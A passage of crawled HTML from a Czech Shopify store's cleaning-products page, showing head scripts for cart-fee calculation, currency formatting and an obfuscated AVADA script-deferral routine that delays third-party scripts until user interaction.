

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.econea.cz/collections/univerzalni-prostredky-na-cisteni
body_size: 137717
content:

<!doctype html>
<html
  class="no-js"
  lang="cs"
  
>
  <head>
    <script>
     window.YETT_WHITELIST = [
        /.*monorail-edge.shopifysvc.com.*/,
        /.*shopifycdn.com.*/,
        /.*www.googletagmanager.com.*/,
        /.*sgtm.econea.cz.*/,
        /.*econea.cz.*/,
        /.*sgtm.econea.sk.*/,
        /.*econea.sk.*/,
        /.*www.econea.sk.*/,
        // Only allow cdn.shopify.com if NOT under /extensions
        /^https?:\/\/cdn\.shopify\.com(?!\/extensions).*$/,
        /.*www.econea.cz.*/,
        /.*sgtm.econea.cz.*/,
        /^https:\/\/en8w3vhthtn58cyx-64990970087\.shopifypreview\.com.*/,
      ];
    </script>
    <script src="//www.econea.cz/cdn/shop/t/351/assets/yett.js?v=47057705392527892101750331628"></script>
	  <script src="//www.econea.cz/cdn/shop/files/pandectes-rules.js?v=12924282103748256066"></script>

    <script type="text/javascript">
  
  
  const cartTransformerConfig = {"minSubtotalEnabled":true,"minSubtotalCZK":350,"minSubtotalEUR":14,"minSubtotalFillerVariantId":"gid:\/\/shopify\/ProductVariant\/47711611781459"};
  
  /* NOTE: Keep in sync with server-side 'get-cart-info' snippet implementation. */
  const calculateCartTotalPriceAdjusted = (cartItems) => {
    let totalPriceAdjusted = 0;
  
    if (!cartItems) {
      return totalPriceAdjusted;
    }
  
    for (const cartItem of cartItems) {
      if (cartItem.title === "Dobírka" || cartItem.title?.includes("Ochrana proti poškození či ztrátě")) {
        continue;
      }
      if (cartTransformerConfig?.minSubtotalFillerVariantId) {
        const variantGid = `gid://shopify/ProductVariant/${cartItem.variant_id}`;
        if (variantGid === cartTransformerConfig.minSubtotalFillerVariantId) {
          continue;
        }
      }
      totalPriceAdjusted += cartItem.final_price * cartItem.quantity;
    }
  
    return totalPriceAdjusted;
  };
  
  const calculateMinSubtotalFee = (cartItems, cartCurrency) => {
    if (!cartTransformerConfig?.minSubtotalFillerVariantId || !cartItems) {
      return 0;
    }
  
    let minSubtotal = 0;
  
    switch (cartCurrency) {
      case "CZK":
        minSubtotal = cartTransformerConfig.minSubtotalCZK;
        break;
      case "EUR":
        minSubtotal = cartTransformerConfig.minSubtotalEUR;
        break;
    }
  
    const cartTotalPriceAdjusted = calculateCartTotalPriceAdjusted(cartItems);
    const minSubtotalMoney = minSubtotal * 100.0;

    const cartItemsF = cartItemsFiltered(cartItems);
    const shippingRequired = cartItemsF.some(cartItem => !cartItem.title || !cartItem.title.includes("JežíŠEK - Elektronický"));
  
    const minSubtotalFee = cartTransformerConfig.minSubtotalEnabled && cartTotalPriceAdjusted < minSubtotalMoney && shippingRequired
      //? minSubtotalMoney - cartTotalPriceAdjusted
      ? (cartCurrency === "CZK" ? 20.0 * 100.0 : 1.0 * 100.0) // We now use just a flat fee
      : 0;
  
    return minSubtotalFee;
  };
  
  const cartItemsFiltered = (cartItems) => {
    const cartItemsNew = cartItems.filter(cartItem => {
      if (cartItem.title === "Dobírka" || cartItem.title?.includes("Ochrana proti poškození či ztrátě")) {
        return false;
      }
      
      if (cartTransformerConfig?.minSubtotalFillerVariantId) {
        const variantGid = `gid://shopify/ProductVariant/${cartItem.variant_id}`;
        if (variantGid === cartTransformerConfig.minSubtotalFillerVariantId) {
          return false;
        }
      }
  
      return true;
    });
    
    return cartItemsNew;
  };
  
  const cartItemsQuantityTotal = (cartItems) => {
    const cartItemsF = cartItemsFiltered(cartItems);
    const quantityTotal = cartItemsF.reduce((accumulatedTotal, cartItem) => accumulatedTotal + cartItem.quantity, 0);
    return quantityTotal;
  };
  
  const formatMoney_v2 = (cents, format) => {
    if (typeof cents == 'string') { cents = cents.replace('.', ''); }
    var value = '';
    var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    var formatString = (format || this.money_format);
  
    function defaultOption(opt, def) {
      return (typeof opt == 'undefined' ? def : opt);
    }
  
    function formatWithDelimiters(number, precision, thousands, decimal) {
      precision = defaultOption(precision, 2);
      thousands = defaultOption(thousands, ',');
      decimal = defaultOption(decimal, '.');
  
      if (isNaN(number) || number == null) { return 0; }
  
      number = (number / 100.0).toFixed(precision);
  
      var parts = number.split('.'),
        dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
        cents = parts[1] ? (decimal + parts[1]) : '';
  
      return dollars + cents;
    }
  
    var match = formatString.match(placeholderRegex);
  
    if (match) {
      switch (match[1]) {
        case 'amount':
          value = formatWithDelimiters(cents, 2);
          break;
        case 'amount_no_decimals':
          value = formatWithDelimiters(cents, 0);
          break;
        case 'amount_with_comma_separator':
          value = formatWithDelimiters(cents, 2, '.', ',');
          break;
        case 'amount_no_decimals_with_comma_separator':
          value = formatWithDelimiters(cents, 0, '.', ',');
          break;
      }
    }
  
    return formatString.replace(placeholderRegex, value);
  };
  
  const money_v2 = (value) => {
    /* Alternative implementations: https://gist.github.com/stewartknapman/8d8733ea58d2314c373e94114472d44c */
    let resultMoney = formatMoney_v2(value, "{{amount_no_decimals}} Kč");
    const shopCurrency = Shopify?.currency?.active || window.currency;
    switch (shopCurrency) {
      case "CZK":
        resultMoney = resultMoney
          .replaceAll(",", " ");
        break;
      case "EUR":
        resultMoney = resultMoney.replace(/EUR|€/g, "").trim();
        let [whole, decimals] = resultMoney.split(".");
        whole = whole.replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        resultMoney = decimals ? `${whole},${decimals}` : whole;
        resultMoney += " €";
        break;
    }
    return resultMoney;
  };

  const freeShippingProductHandles = new Set([
    
  ]);

  const containsFreeShippingProduct = (cartItems) => {
    if (!cartItems) {
      return false;
    }

    for (const cartItem of cartItems) {
      if ("handle" in cartItem && freeShippingProductHandles.has(cartItem.handle)) {
        return true;
      }
    }

    return false;
  }
</script>

    <!-- "snippets/limespot.liquid" was not rendered, the associated app was uninstalled -->
    <!-- Added by AVADA SEO Suite -->
    


<script>
  const avadaLightJsExclude = ['cdn.nfcube.com', 'assets/ecom.js', 'variant-title-king', 'linked_options_variants', 'smile-loader.js', 'smart-product-filter-search', 'rivo-loyalty-referrals', 'avada-cookie-consent', 'consentmo-gdpr', 'quinn', 'pandectes'];
  const avadaLightJsInclude = ['https://www.googletagmanager.com/', 'https://connect.facebook.net/', 'https://business-api.tiktok.com/', 'https://static.klaviyo.com/'];
  window.AVADA_SPEED_BLACKLIST = avadaLightJsInclude.map(item => new RegExp(item, 'i'));
  window.AVADA_SPEED_WHITELIST = avadaLightJsExclude.map(item => new RegExp(item, 'i'));
</script>

<script>
  const isSpeedUpEnable = !1741336258713 || Date.now() < 1741336258713;
  if (isSpeedUpEnable) {
    const avadaSpeedUp=1;
    if(isSpeedUpEnable) {
  function _0x55aa(_0x575858,_0x2fd0be){const _0x30a92f=_0x1cb5();return _0x55aa=function(_0x4e8b41,_0xcd1690){_0x4e8b41=_0x4e8b41-(0xb5e+0xd*0x147+-0x1b1a);let _0x1c09f7=_0x30a92f[_0x4e8b41];return _0x1c09f7;},_0x55aa(_0x575858,_0x2fd0be);}(function(_0x4ad4dc,_0x42545f){const _0x5c7741=_0x55aa,_0x323f4d=_0x4ad4dc();while(!![]){try{const _0x588ea5=parseInt(_0x5c7741(0x10c))/(0xb6f+-0x1853+0xce5)*(-parseInt(_0x5c7741(0x157))/(-0x2363*0x1+0x1dd4+0x591*0x1))+-parseInt(_0x5c7741(0x171))/(0x269b+-0xeb+-0xf*0x283)*(parseInt(_0x5c7741(0x116))/(0x2e1+0x1*0x17b3+-0x110*0x19))+-parseInt(_0x5c7741(0x147))/(-0x1489+-0x312*0x6+0x26fa*0x1)+-parseInt(_0x5c7741(0xfa))/(-0x744+0x1*0xb5d+-0x413)*(-parseInt(_0x5c7741(0x102))/(-0x1e87+0x9e*-0x16+0x2c22))+parseInt(_0x5c7741(0x136))/(0x1e2d+0x1498+-0x1a3*0x1f)+parseInt(_0x5c7741(0x16e))/(0x460+0x1d96+0x3*-0xb4f)*(-parseInt(_0x5c7741(0xe3))/(-0x9ca+-0x1*-0x93f+0x1*0x95))+parseInt(_0x5c7741(0xf8))/(-0x1f73*0x1+0x6*-0x510+0x3dde);if(_0x588ea5===_0x42545f)break;else _0x323f4d['push'](_0x323f4d['shift']());}catch(_0x5d6d7e){_0x323f4d['push'](_0x323f4d['shift']());}}}(_0x1cb5,-0x193549+0x5dc3*-0x31+-0x2f963*-0x13),(function(){const _0x5cb2b4=_0x55aa,_0x23f9e9={'yXGBq':function(_0x237aef,_0x385938){return _0x237aef!==_0x385938;},'XduVF':function(_0x21018d,_0x56ff60){return _0x21018d===_0x56ff60;},'RChnz':_0x5cb2b4(0xf4)+_0x5cb2b4(0xe9)+_0x5cb2b4(0x14a),'TAsuR':function(_0xe21eca,_0x33e114){return _0xe21eca%_0x33e114;},'EvLYw':function(_0x1326ad,_0x261d04){return _0x1326ad!==_0x261d04;},'nnhAQ':_0x5cb2b4(0x107),'swpMF':_0x5cb2b4(0x16d),'plMMu':_0x5cb2b4(0xe8)+_0x5cb2b4(0x135),'PqBPA':function(_0x2ba85c,_0x35b541){return _0x2ba85c<_0x35b541;},'NKPCA':_0x5cb2b4(0xfc),'TINqh':function(_0x4116e3,_0x3ffd02,_0x2c8722){return _0x4116e3(_0x3ffd02,_0x2c8722);},'BAueN':_0x5cb2b4(0x120),'NgloT':_0x5cb2b4(0x14c),'ThSSU':function(_0xeb212a,_0x4341c1){return _0xeb212a+_0x4341c1;},'lDDHN':function(_0x4a1a48,_0x45ebfb){return _0x4a1a48 instanceof _0x45ebfb;},'toAYB':function(_0xcf0fa9,_0xf5fa6a){return _0xcf0fa9 instanceof _0xf5fa6a;},'VMiyW':function(_0x5300e4,_0x44e0f4){return _0x5300e4(_0x44e0f4);},'iyhbw':_0x5cb2b4(0x119),'zuWfR':function(_0x19c3e4,_0x4ee6e8){return _0x19c3e4<_0x4ee6e8;},'vEmrv':function(_0xd798cf,_0x5ea2dd){return _0xd798cf!==_0x5ea2dd;},'yxERj':function(_0x24b03b,_0x5aa292){return _0x24b03b||_0x5aa292;},'MZpwM':_0x5cb2b4(0x110)+_0x5cb2b4(0x109)+'pt','IeUHK':function(_0x5a4c7e,_0x2edf70){return _0x5a4c7e-_0x2edf70;},'Idvge':function(_0x3b526e,_0x36b469){return _0x3b526e<_0x36b469;},'qRwfm':_0x5cb2b4(0x16b)+_0x5cb2b4(0xf1),'CvXDN':function(_0x4b4208,_0x1db216){return _0x4b4208<_0x1db216;},'acPIM':function(_0x7d44b7,_0x3020d2){return _0x7d44b7(_0x3020d2);},'MyLMO':function(_0x22d4b2,_0xe7a6a0){return _0x22d4b2<_0xe7a6a0;},'boDyh':function(_0x176992,_0x346381,_0xab7fc){return _0x176992(_0x346381,_0xab7fc);},'ZANXD':_0x5cb2b4(0x10f)+_0x5cb2b4(0x12a)+_0x5cb2b4(0x142),'CXwRZ':_0x5cb2b4(0x123)+_0x5cb2b4(0x15f),'AuMHM':_0x5cb2b4(0x161),'KUuFZ':_0x5cb2b4(0xe6),'MSwtw':_0x5cb2b4(0x13a),'ERvPB':_0x5cb2b4(0x134),'ycTDj':_0x5cb2b4(0x15b),'Tvhir':_0x5cb2b4(0x154)},_0x469be1=_0x23f9e9[_0x5cb2b4(0x153)],_0x36fe07={'blacklist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x115)+'T'],'whitelist':window[_0x5cb2b4(0x11f)+_0x5cb2b4(0x13e)+'T']},_0x26516a={'blacklisted':[]},_0x34e4a6=(_0x2be2f5,_0x25b3b2)=>{const _0x80dd2=_0x5cb2b4;if(_0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0x13b)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0xa5c7cf=>_0xa5c7cf[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x4e2570=>!_0x4e2570[_0x80dd2(0x12b)](_0x2be2f5)))&&_0x23f9e9[_0x80dd2(0xf7)](avadaSpeedUp,0x5*0x256+-0x1*0x66c+-0x542+0.5)&&_0x2be2f5[_0x80dd2(0x137)](_0x23f9e9[_0x80dd2(0xe7)])){const _0x413c89=_0x2be2f5[_0x80dd2(0x16c)];return _0x23f9e9[_0x80dd2(0xf7)](_0x23f9e9[_0x80dd2(0x11e)](_0x413c89,-0x1deb*-0x1+0xf13+-0x2cfc),0x1176+-0x78b*0x5+0x1441);}return _0x2be2f5&&(!_0x25b3b2||_0x23f9e9[_0x80dd2(0xed)](_0x25b3b2,_0x469be1))&&(!_0x36fe07[_0x80dd2(0x170)]||_0x36fe07[_0x80dd2(0x170)][_0x80dd2(0x151)](_0x3d689d=>_0x3d689d[_0x80dd2(0x12b)](_0x2be2f5)))&&(!_0x36fe07[_0x80dd2(0x165)]||_0x36fe07[_0x80dd2(0x165)][_0x80dd2(0x156)](_0x26a7b3=>!_0x26a7b3[_0x80dd2(0x12b)](_0x2be2f5)));},_0x11462f=function(_0x42927f){const _0x346823=_0x5cb2b4,_0x5426ae=_0x42927f[_0x346823(0x159)+'te'](_0x23f9e9[_0x346823(0x14e)]);return _0x36fe07[_0x346823(0x170)]&&_0x36fe07[_0x346823(0x170)][_0x346823(0x156)](_0x107b0d=>!_0x107b0d[_0x346823(0x12b)](_0x5426ae))||_0x36fe07[_0x346823(0x165)]&&_0x36fe07[_0x346823(0x165)][_0x346823(0x151)](_0x1e7160=>_0x1e7160[_0x346823(0x12b)](_0x5426ae));},_0x39299f=new MutationObserver(_0x45c995=>{const _0x21802a=_0x5cb2b4,_0x3bc801={'mafxh':function(_0x6f9c57,_0x229989){const _0x9d39b1=_0x55aa;return _0x23f9e9[_0x9d39b1(0xf7)](_0x6f9c57,_0x229989);},'SrchE':_0x23f9e9[_0x21802a(0xe2)],'pvjbV':_0x23f9e9[_0x21802a(0xf6)]};for(let _0x333494=-0x7d7+-0x893+0x106a;_0x23f9e9[_0x21802a(0x158)](_0x333494,_0x45c995[_0x21802a(0x16c)]);_0x333494++){const {addedNodes:_0x1b685b}=_0x45c995[_0x333494];for(let _0x2f087=0x1f03+0x84b+0x1*-0x274e;_0x23f9e9[_0x21802a(0x158)](_0x2f087,_0x1b685b[_0x21802a(0x16c)]);_0x2f087++){const _0x4e5bac=_0x1b685b[_0x2f087];if(_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x121)],-0x1f3a+-0x1*0x1b93+-0x3*-0x139a)&&_0x23f9e9[_0x21802a(0xf7)](_0x4e5bac[_0x21802a(0x152)],_0x23f9e9[_0x21802a(0xe0)])){const _0x5d9a67=_0x4e5bac[_0x21802a(0x107)],_0x3fb522=_0x4e5bac[_0x21802a(0x16d)];if(_0x23f9e9[_0x21802a(0x103)](_0x34e4a6,_0x5d9a67,_0x3fb522)){_0x26516a[_0x21802a(0x160)+'d'][_0x21802a(0x128)]([_0x4e5bac,_0x4e5bac[_0x21802a(0x16d)]]),_0x4e5bac[_0x21802a(0x16d)]=_0x469be1;const _0x1e52da=function(_0x2c95ff){const _0x359b13=_0x21802a;if(_0x3bc801[_0x359b13(0x118)](_0x4e5bac[_0x359b13(0x159)+'te'](_0x3bc801[_0x359b13(0x166)]),_0x469be1))_0x2c95ff[_0x359b13(0x112)+_0x359b13(0x150)]();_0x4e5bac[_0x359b13(0xec)+_0x359b13(0x130)](_0x3bc801[_0x359b13(0xe4)],_0x1e52da);};_0x4e5bac[_0x21802a(0x12d)+_0x21802a(0x163)](_0x23f9e9[_0x21802a(0xf6)],_0x1e52da),_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)]&&_0x4e5bac[_0x21802a(0x12c)+_0x21802a(0x131)][_0x21802a(0x11a)+'d'](_0x4e5bac);}}}}});_0x39299f[_0x5cb2b4(0x105)](document[_0x5cb2b4(0x10b)+_0x5cb2b4(0x16a)],{'childList':!![],'subtree':!![]});const _0x2910a9=/[|\\{}()\[\]^$+*?.]/g,_0xa9f173=function(..._0x1baa33){const _0x3053cc=_0x5cb2b4,_0x2e6f61={'mMWha':function(_0x158c76,_0x5c404b){const _0x25a05c=_0x55aa;return _0x23f9e9[_0x25a05c(0xf7)](_0x158c76,_0x5c404b);},'BXirI':_0x23f9e9[_0x3053cc(0x141)],'COGok':function(_0x421bf7,_0x55453a){const _0x4fd417=_0x3053cc;return _0x23f9e9[_0x4fd417(0x167)](_0x421bf7,_0x55453a);},'XLSAp':function(_0x193984,_0x35c446){const _0x5bbecf=_0x3053cc;return _0x23f9e9[_0x5bbecf(0xed)](_0x193984,_0x35c446);},'EygRw':function(_0xfbb69c,_0x21b15d){const _0xe5c840=_0x3053cc;return _0x23f9e9[_0xe5c840(0x104)](_0xfbb69c,_0x21b15d);},'xZuNx':_0x23f9e9[_0x3053cc(0x139)],'SBUaW':function(_0x5739bf,_0x2c2fab){const _0x42cbb1=_0x3053cc;return _0x23f9e9[_0x42cbb1(0x172)](_0x5739bf,_0x2c2fab);},'EAoTR':function(_0x123b29,_0x5b29bf){const _0x2828d2=_0x3053cc;return _0x23f9e9[_0x2828d2(0x11d)](_0x123b29,_0x5b29bf);},'cdYdq':_0x23f9e9[_0x3053cc(0x14e)],'WzJcf':_0x23f9e9[_0x3053cc(0xe2)],'nytPK':function(_0x53f733,_0x4ad021){const _0x4f0333=_0x3053cc;return _0x23f9e9[_0x4f0333(0x148)](_0x53f733,_0x4ad021);},'oUrHG':_0x23f9e9[_0x3053cc(0x14d)],'dnxjX':function(_0xed6b5f,_0x573f55){const _0x57aa03=_0x3053cc;return _0x23f9e9[_0x57aa03(0x15a)](_0xed6b5f,_0x573f55);}};_0x23f9e9[_0x3053cc(0x15d)](_0x1baa33[_0x3053cc(0x16c)],-0x1a3*-0x9+-0xf9*0xb+-0x407*0x1)?(_0x36fe07[_0x3053cc(0x170)]=[],_0x36fe07[_0x3053cc(0x165)]=[]):(_0x36fe07[_0x3053cc(0x170)]&&(_0x36fe07[_0x3053cc(0x170)]=_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x106)](_0xa8e001=>_0x1baa33[_0x3053cc(0x156)](_0x4a8a28=>{const _0x2e425b=_0x3053cc;if(_0x2e6f61[_0x2e425b(0x111)](typeof _0x4a8a28,_0x2e6f61[_0x2e425b(0x155)]))return!_0xa8e001[_0x2e425b(0x12b)](_0x4a8a28);else{if(_0x2e6f61[_0x2e425b(0xeb)](_0x4a8a28,RegExp))return _0x2e6f61[_0x2e425b(0x145)](_0xa8e001[_0x2e425b(0xdf)](),_0x4a8a28[_0x2e425b(0xdf)]());}}))),_0x36fe07[_0x3053cc(0x165)]&&(_0x36fe07[_0x3053cc(0x165)]=[..._0x36fe07[_0x3053cc(0x165)],..._0x1baa33[_0x3053cc(0xff)](_0x4e4c02=>{const _0x7c755c=_0x3053cc;if(_0x23f9e9[_0x7c755c(0xf7)](typeof _0x4e4c02,_0x23f9e9[_0x7c755c(0x141)])){const _0x932437=_0x4e4c02[_0x7c755c(0xea)](_0x2910a9,_0x23f9e9[_0x7c755c(0x16f)]),_0x34e686=_0x23f9e9[_0x7c755c(0xf0)](_0x23f9e9[_0x7c755c(0xf0)]('.*',_0x932437),'.*');if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x21ef9a=>_0x21ef9a[_0x7c755c(0xdf)]()!==_0x34e686[_0x7c755c(0xdf)]()))return new RegExp(_0x34e686);}else{if(_0x23f9e9[_0x7c755c(0x117)](_0x4e4c02,RegExp)){if(_0x36fe07[_0x7c755c(0x165)][_0x7c755c(0x156)](_0x5a3f09=>_0x5a3f09[_0x7c755c(0xdf)]()!==_0x4e4c02[_0x7c755c(0xdf)]()))return _0x4e4c02;}}return null;})[_0x3053cc(0x106)](Boolean)]));const _0x3eeb55=document[_0x3053cc(0x11b)+_0x3053cc(0x10e)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0xf0)](_0x23f9e9[_0x3053cc(0x122)],_0x469be1),'"]'));for(let _0xf831f7=-0x21aa+-0x1793+0x393d*0x1;_0x23f9e9[_0x3053cc(0x14b)](_0xf831f7,_0x3eeb55[_0x3053cc(0x16c)]);_0xf831f7++){const _0x5868cb=_0x3eeb55[_0xf831f7];_0x23f9e9[_0x3053cc(0x132)](_0x11462f,_0x5868cb)&&(_0x26516a[_0x3053cc(0x160)+'d'][_0x3053cc(0x128)]([_0x5868cb,_0x23f9e9[_0x3053cc(0x14d)]]),_0x5868cb[_0x3053cc(0x12c)+_0x3053cc(0x131)][_0x3053cc(0x11a)+'d'](_0x5868cb));}let _0xdf8cd0=-0x17da+0x2461+-0xc87*0x1;[..._0x26516a[_0x3053cc(0x160)+'d']][_0x3053cc(0x10d)](([_0x226aeb,_0x33eaa7],_0xe33bca)=>{const _0x2aa7bf=_0x3053cc;if(_0x2e6f61[_0x2aa7bf(0x143)](_0x11462f,_0x226aeb)){const _0x41da0d=document[_0x2aa7bf(0x11c)+_0x2aa7bf(0x131)](_0x2e6f61[_0x2aa7bf(0x127)]);for(let _0x6784c7=0xd7b+-0xaa5+-0x2d6;_0x2e6f61[_0x2aa7bf(0x164)](_0x6784c7,_0x226aeb[_0x2aa7bf(0xe5)][_0x2aa7bf(0x16c)]);_0x6784c7++){const _0x4ca758=_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7];_0x2e6f61[_0x2aa7bf(0x12f)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x13f)])&&_0x2e6f61[_0x2aa7bf(0x145)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x100)])&&_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x4ca758[_0x2aa7bf(0x133)],_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7][_0x2aa7bf(0x12e)]);}_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x13f)],_0x226aeb[_0x2aa7bf(0x107)]),_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x100)],_0x2e6f61[_0x2aa7bf(0x101)](_0x33eaa7,_0x2e6f61[_0x2aa7bf(0x126)])),document[_0x2aa7bf(0x113)][_0x2aa7bf(0x146)+'d'](_0x41da0d),_0x26516a[_0x2aa7bf(0x160)+'d'][_0x2aa7bf(0x162)](_0x2e6f61[_0x2aa7bf(0x13d)](_0xe33bca,_0xdf8cd0),-0x105d*0x2+0x1*-0xeaa+0x2f65),_0xdf8cd0++;}}),_0x36fe07[_0x3053cc(0x170)]&&_0x23f9e9[_0x3053cc(0xf3)](_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x16c)],0x10f2+-0x1a42+0x951)&&_0x39299f[_0x3053cc(0x15c)]();},_0x4c2397=document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)],_0x573f89={'src':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0x14e)]),'type':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0xe2)])};document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)]=function(..._0x4db605){const _0x1480b5=_0x5cb2b4,_0x3a6982={'KNNxG':function(_0x32fa39,_0x2a57e4,_0x3cc08f){const _0x5ead12=_0x55aa;return _0x23f9e9[_0x5ead12(0x169)](_0x32fa39,_0x2a57e4,_0x3cc08f);}};if(_0x23f9e9[_0x1480b5(0x13b)](_0x4db605[-0x4*-0x376+0x4*0x2f+-0xe94][_0x1480b5(0x140)+'e'](),_0x23f9e9[_0x1480b5(0x139)]))return _0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);const _0x2f091d=_0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);try{Object[_0x1480b5(0xf2)+_0x1480b5(0x149)](_0x2f091d,{'src':{..._0x573f89[_0x1480b5(0x107)],'set'(_0x3ae2bc){const _0x5d6fdc=_0x1480b5;_0x3a6982[_0x5d6fdc(0x129)](_0x34e4a6,_0x3ae2bc,_0x2f091d[_0x5d6fdc(0x16d)])&&_0x573f89[_0x5d6fdc(0x16d)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x469be1),_0x573f89[_0x5d6fdc(0x107)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x3ae2bc);}},'type':{..._0x573f89[_0x1480b5(0x16d)],'get'(){const _0x436e9e=_0x1480b5,_0x4b63b9=_0x573f89[_0x436e9e(0x16d)][_0x436e9e(0xfb)][_0x436e9e(0x125)](this);if(_0x23f9e9[_0x436e9e(0xf7)](_0x4b63b9,_0x469be1)||_0x23f9e9[_0x436e9e(0x103)](_0x34e4a6,this[_0x436e9e(0x107)],_0x4b63b9))return null;return _0x4b63b9;},'set'(_0x174ea3){const _0x1dff57=_0x1480b5,_0xa2fd13=_0x23f9e9[_0x1dff57(0x103)](_0x34e4a6,_0x2f091d[_0x1dff57(0x107)],_0x2f091d[_0x1dff57(0x16d)])?_0x469be1:_0x174ea3;_0x573f89[_0x1dff57(0x16d)][_0x1dff57(0x10a)][_0x1dff57(0x125)](this,_0xa2fd13);}}}),_0x2f091d[_0x1480b5(0xe1)+'te']=function(_0x5b0870,_0x8c60d5){const _0xab22d4=_0x1480b5;if(_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0xe2)])||_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0x14e)]))_0x2f091d[_0x5b0870]=_0x8c60d5;else HTMLScriptElement[_0xab22d4(0xf9)][_0xab22d4(0xe1)+'te'][_0xab22d4(0x125)](_0x2f091d,_0x5b0870,_0x8c60d5);};}catch(_0x5a9461){console[_0x1480b5(0x168)](_0x23f9e9[_0x1480b5(0xef)],_0x5a9461);}return _0x2f091d;};const _0x5883c5=[_0x23f9e9[_0x5cb2b4(0xfe)],_0x23f9e9[_0x5cb2b4(0x13c)],_0x23f9e9[_0x5cb2b4(0xf5)],_0x23f9e9[_0x5cb2b4(0x15e)],_0x23f9e9[_0x5cb2b4(0x138)],_0x23f9e9[_0x5cb2b4(0x124)]],_0x4ab8d2=_0x5883c5[_0x5cb2b4(0xff)](_0x439d08=>{return{'type':_0x439d08,'listener':()=>_0xa9f173(),'options':{'passive':!![]}};});_0x4ab8d2[_0x5cb2b4(0x10d)](_0x4d3535=>{const _0x3882ab=_0x5cb2b4;document[_0x3882ab(0x12d)+_0x3882ab(0x163)](_0x4d3535[_0x3882ab(0x16d)],_0x4d3535[_0x3882ab(0xee)],_0x4d3535[_0x3882ab(0x108)]);});}()));function _0x1cb5(){const 